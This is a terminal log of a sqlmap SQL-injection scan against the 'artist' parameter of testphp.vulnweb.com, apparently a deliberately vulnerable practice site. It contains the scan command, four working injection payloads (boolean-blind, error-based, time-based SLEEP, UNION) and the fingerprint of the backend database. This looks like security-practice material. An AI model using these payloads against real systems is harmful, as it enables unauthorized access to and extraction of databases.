 [*] ending @ 15:13:13 /2025-02-17/
[aakankshsen@Aakankshs-MacBook-Air-2 ~ % sqlmap -u "http://testphp.vulnweb.com/artists.php?artist=1" --dbms=mysql ]
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.9.2#stable}
|_ -| . ["]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicabl
e local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 15:13:40 /2025-02-17/
[15:13:40] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: artist=1 AND 8293=8293
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: artist=1 AND GTID_SUBSET(CONCAT(0x7171627071,(SELECT (ELT(3203=3203,1))),0x716a786b71),3203)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: artist=1 AND (SELECT 9439 FROM (SELECT(SLEEP(5)))SZHb)
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: artist=-2876 UNION ALL SELECT NULL,CONCAT(0x7171627071,0x6e42775a4951484a4f4945514d7253764c6264614446676c486862556e4d4e4a5248724a4d6a6179,0x716a7
86b71),NULL-- -
---
[15:13:41] [INFO] testing MySQL
[15:13:41] [INFO] confirming MySQL
[15:13:41] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL >= 8.0.0
[15:13:41] [INFO] fetched data logged to text files under '/Users/aakankshsen/.local/share/sqlmap/output/testphp.vulnweb.com'
[*] ending @ 15:13:41 /2025-02-17/
aakankshsen@Aakankshs-MacBook-Air-2 ~ %